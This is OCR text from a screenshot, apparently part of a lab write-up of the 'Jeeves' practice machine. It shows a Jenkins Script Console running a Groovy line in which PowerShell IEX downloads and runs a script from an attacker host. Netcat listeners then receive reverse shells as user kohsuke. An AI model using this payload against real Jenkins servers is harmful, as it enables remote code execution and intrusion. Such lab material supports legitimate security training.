 Jenkins - Mozilla Firefox (Build 20180626223325)
dayu
restart-vm-
tools
mount-
shared-
folders
dayujeeves
Ask Jeeves
Jenkins
10.10.10.63:50000/askjeeves/script
Search
Most Visited
Getting Started
Jenkins
New Item
People
Build History
Manage Jenkins
Credentials
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the 'println' command to see the outp
(if you use System.out, it will go to the server's stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 cmd = """ powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.18/dayu.ps1') """
2 println cmd.execute().txt
Run
root@kali: ~/Desktop/dayujeeves
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop/d...
root@kali: ~/Desktop/d...
root@kali: ~/Desktop/d...
root@kali:~# cd Desktop/dayujeeves/
root@kali:~/Desktop/dayujeeves# nc -vlp 6666
listening on [any] 6666 ...
connect to [10.10.14.18] from localhost [10.10.10.63] 49681
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\.jenkins>whoami
whoami
jeeves\kohsuke
C:\Users\Administrator\.jenkins>^Z
[1]+ 已停止 nc -vlp 6666
root@kali:~/Desktop/dayujeeves# nc -vlp 6667
listening on [any] 6667 ...
connect to [10.10.14.18] from localhost [10.10.10.63] 49683
Windows PowerShell running as user kohsuke on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins>whoami
jeeves\kohsuke
PS C:\Users\Administrator\.jenkins>
大余安全
https://blog.csdn.net/qq_34801745